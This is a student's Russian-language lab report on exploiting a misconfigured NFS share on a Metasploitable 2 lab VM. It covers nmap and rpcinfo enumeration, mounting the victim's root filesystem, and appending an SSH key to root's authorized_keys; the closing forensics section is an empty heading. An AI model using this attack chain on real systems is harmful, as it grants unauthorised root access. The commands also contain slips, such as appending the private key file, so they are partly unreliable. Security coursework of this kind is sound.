**Лабораторная работа №4. Использование уязвимости неправильно сконфигурированной NFS Share. Форензика.**

**Кондратьев Артём 11-901**

**1) Создание виртуальной машины Kali Linux и Metasploitable 2 были выполнены в рамках предыдущих лабораторных работ**

1. Kali Linux 2021:



1. Metasploitable 2:



**2) Настройка сети между Metasploitable и Kali Linux и проверка соединения**

1. Узнаем ip адрес Metasploitable, используя команду: *ifconfig -a* или *ip addr*



1. Узнаем ip адрес Kali Linux, используя команду: *ifconfig -a* или *ip addr*



1. Выполним проверку корректности соединения с помощью команды ping





**3) Атака Metasploitable. Проверка портов через NMAP**

1. Сканирование портов Metasploitable с помощью NMAP. Выполним команду: *nmap -p 1-65535 -T4 -A -v* ***192.168.50.121*** *2>&1 | tee /var/tmp/scan.txt*









И т.д

Конечный вывод работы NMAP:



1. Теперь нужно убедиться в том, что distcc запущен на порту 3632, используя для этого команду: *grep 3632 /var/tmp/scan.txt*
2. Убедимся, что файл scan.txt сохранился. Для этого перейдем в раздел *cd /var/tmp* и откроем файл через команду: *cat scan.txt*



1. Определим порт (порты), которые используют сервисы rpcinfo, nfs и ssh, и их статус, выполнив анализ файла, подготовленного на предыдущем шаге, с помощью команды: *egrep –i ‘(rpcinfo|nfs|ssh)’ /var/tmp/scan.txt*.1

**4) Атака Metasploitable. Оценка работы NFS сервера. Использование неправильно сконфигурированной NFS Mount. Создание пары ключей SSH**

1. Выполним команду: *rpcinfo –p 192.168.50.121*
2. Для удобства выполним команду: *rpcinfo –p 192.168.50.121 | grep nfs*
3. Командой *showmount -e 192.168.50.121* можно запросить вывод состояния NFS сервиса на машине жертвы:
4. Создадим каталог */root/.ssh* командой *mkdir -p /root/.ssh* и перейдите в эту директорию:
5. Перед созданием ssh ключей можно так же выполнить команду *cat /dev/null > knows_hosts* для предотвращения потенциальной атаки man-in-the-middle. Это не является необходимым для выполнения работы.
6. Выполним команду *ssh-keygen -t rsa -b 4096* для создания ключей. Введем имя файла в котором будет храниться пара. Введем и повторим секретную фразу для формирования ключей.
7. Убедимся в создании ключей командой ls.

**5) Монтирование файловой системы Metasploitable. Изменение файла authorized_keys машины-жертвы**

1. Перейдем в корневой каталог командой cd /
2. Примонтируем файловую систему машины-жертвы командой *mount -t nfs 192.168.50.121:/ /mnt -o nolock*
3. Убедимся в успешности монтирования командой *df –k*
4. Перейдем в каталог */mnt/root/.ssh*
5. Скопируем публичный ключ командой *cp /*root/.ssh/test_key.pub /mnt/root/.ssh/
6. Убедимся в его наличие командой *ls -l*
7. Просмотрим текущее содержимое файла *cat authorized_keys*
8. Скопируем публичный ключ в authorized_keys командой *cat test_key >> authorized_keys*
9. Посмотрим измененный файл *cat authorized_keys*

**5) *Получение root прав*. *Форензика***
